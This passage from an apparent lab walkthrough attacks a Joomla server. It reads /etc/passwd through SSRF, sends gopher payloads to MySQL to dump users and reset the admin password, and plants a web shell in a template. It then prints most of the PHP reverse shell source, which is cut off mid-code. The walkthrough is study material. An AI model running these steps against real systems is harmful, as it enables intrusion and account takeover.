



1. We no longer require functionality at /internalResourceFeTcher.php in our main production servers.So I will be removing the same by this week.
2. All developers are requested not to put any configuration's backup file (.bak) in main production servers as they are readable by every one.


Regards,
site_admin
</body>
</html>

这里返回值告诉两个关键信息,第一条是说/internalResourceFeTcher.php这个目录将会移除,这不妥妥提示信息。第二天是说后缀名为bak的文件不要使用,我们之前已经扫到这个文件了

六、ssrf利用

6.1、file协议利用

访问第一个提示给的路径,发生是一个内网资源读取页面

file:///etc/passwd

使用file协议读取/etc/passwd文件,发现成功读取到了

image-20240827140734108

6.2、Gopher协议利用

Gopher使用介绍

SSRF利用协议中的万金油——Gopher_dict协议-CSDN博客

在bak文件中发现存在mysql数据库,而且能够使用file协议读取信息,判断能够使用gopher协议进行攻击

gopher://127.0.0.1:22

尝试返回22端口信息

image-20240827141135248

这里我们需要使用gopher来读取mysql数据库中的信息

先下载一个工具帮助生成能够在读取框执行的语句

git clone https://github.com/tarunkant/Gopherus.git # 安装Gopherus工具

cd Gopherus

查看一下基本用法

image-20240827141252359

./gopherus.py --exploit mysql
goblin
use joomla;show tables;

image-20240827141555745

语句生成,填充执行,这里可能需要多输入几次才能执行成功

image-20240827141653484

想尝试能不能美化一下呢,结果发现没什么作用,只能直接看了,这里发现表名为joomla_users

image-20240827142219314

生成查看表信息的语句

./gopherus.py --exploit mysql
goblin
use joomla;select * from joomla_users;

这里发送了好几次都没成功,果断掏出了burp

image-20240827142611621

发现用户名site_admin和密码,但是密码是MD5加密的,没解出来

image-20240827142826381

使用update语句把密码给它改了

这里我设置的是123456

image-20240827143230487

./gopherus.py --exploit mysql
goblin
use joomla;update joomla_users set password='e10adc3949ba59abbe56e057f20f883e' where username='site_admin';

生成更改后的语句,在网页中执行

image-20240827143517131

site_admin

123456

七、获取shell

7.1、web页面后台登录

在两个登录页面尝试登录,发现其中一个登录成功

image-20240827143557265

在error.php文件中写入反弹webshell的语句

在首页点击Templates进入主题模板 ==> 在Templates中选择Protostar Details and Files主题 ==> 修改error.php代码并保存

7.2、kali自带php的webshell

将kali自带的webshell反复制到主目录下,方便更改

cp /usr/share/webshells/php/php-reverse-shell.php /home/kali/桌面/

image-20240827144240701

这个就是那个webshell


<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();

if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}

if ($pid) {
exit(0); // Parent exits
}

// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}

$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}

// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}

// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}

// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
